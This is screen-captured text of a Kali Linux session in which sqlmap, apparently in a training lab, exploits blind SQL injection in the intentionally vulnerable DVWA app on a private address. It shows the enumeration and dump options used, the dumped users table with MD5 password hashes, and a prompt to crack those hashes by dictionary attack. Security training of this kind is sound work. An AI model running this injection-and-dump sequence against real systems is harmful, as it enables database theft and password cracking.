 Kali [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places
Wed 8 Apr, 16:08
text
root@Kali: ~
File Edit View Search Terminal Tabs Help
root@Kali: ~
test@Kali: ~
[16:02:22] [INFO] the SQL query used returns 5 entries
[16:02:22] [INFO] retrieved: "1337","Hack","Me","8d3533d75ae2c3966d7e0d4fcc69216b"
[16:02:22] [INFO] retrieved: "admin","admin","admin","5f4dcc3b5aa765d61d8327deb882cf99"
[16:02:22] [INFO] retrieved: "gordonb","Gordon","Brown","e99a18c428cb38d5f260853678922e03"
[16:02:22] [INFO] retrieved: "pablo","Pablo","Picasso","0d107d09f5bbe40cade3de5c71e9e9b7"
[16:02:22] [INFO] retrieved: "smithy","Bob","Smith","5f4dcc3b5aa765d61d8327deb882cf99"
[16:02:22] [INFO] analyzing table dump for possible password hashes
[16:02:22] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[16:07:38] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
KALI LINUX TM
[16:08:51] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
http://192.168.1.102/DVWA-1.0.8/vulnerabilities/sqli_blind/?id=3333&Submit=Submit
k14s793jghpn7tec2pnjojv1j3
--dbs
-D dvwa --tables
-T users --column
-C user,password --dump
root@Kali: ~
*(Untitled)
[Damn Vulnerable We...
Page Info - http://192....
Right Ctrl